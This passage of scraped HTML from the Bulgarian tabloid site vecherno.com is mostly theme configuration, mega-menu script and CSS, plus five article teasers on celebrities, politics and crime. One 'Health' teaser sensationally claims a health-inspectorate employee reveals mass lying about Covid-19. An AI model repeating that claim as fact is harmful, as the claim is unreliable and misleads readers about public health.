"f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_376","tdc_css_class_style":"tdi_54_376_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_54_376"}';
block_tdi_54_376.td_column_number = "3";
block_tdi_54_376.block_type = "tdb_header_mega_menu";
block_tdi_54_376.post_count = "5";
block_tdi_54_376.found_posts = "2248";
block_tdi_54_376.header_color = "";
block_tdi_54_376.ajax_pagination_infinite_stop = "";
block_tdi_54_376.max_num_pages = "450";
tdBlocksArray.push(block_tdi_54_376);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_376 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_376" data-td_block_id="tdi_54_376"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_376" data-td_block_id="tdi_54_376"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_176 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_176" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_176{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_176 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_176{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_176 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_176 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_176 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_176 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_176 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_176 .tdb-drop-down-search-inner,
                .tdi_55_176 .tdb-search-form,
                .tdi_55_176 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_176 .tdb-head-search-form-input,
                .tdi_55_176 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_176 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_176 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_176 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_176 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_176 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_176 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_176 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_176 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_176 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_176 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_176 .result-msg,
                .tdi_55_176 .result-msg a{
                    color: #266fef;
                }.tdi_55_176 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_176 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_176 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_176 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_176 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_176 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_176 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_176 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_176 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_176 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_176 .td-image-container,
				.ie11 .tdi_55_176 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_176 .td-module-meta-info,
				.ie11 .tdi_55_176 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_176 .td-post-vid-time{
					display: block;
				}.tdi_55_176 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_176 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_176 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_176 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_176 .td-read-more{
					display: none;
				}.tdi_55_176 .entry-review-stars{
					display: none;
				}.tdi_55_176 .td-icon-star,
                .tdi_55_176 .td-icon-star-empty,
                .tdi_55_176 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_176 .td-module-comments{
					display: none;
				}.tdi_55_176 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_176 .td-post-category:hover{
					color: #000000;
				}.tdi_55_176 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_176 .td_module_wrap:hover .td-module-title a,
				.tdi_55_176 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_176 .td-post-author-name a{
					color: #666666;
				}.tdi_55_176 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_176 .td-editor-date,
				.tdi_55_176 .td-editor-date .td-post-author-name,
				.tdi_55_176 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_176 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_176 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_176 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_176 .result-msg{
                    padding: 6px 0;
                }.tdi_55_176 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_176 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_176 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_176 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_176 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_176 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_176 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_176 .result-msg{
                    padding: 4px 0;
                }.tdi_55_176 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_176 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_176 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_176 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_176 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_176 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
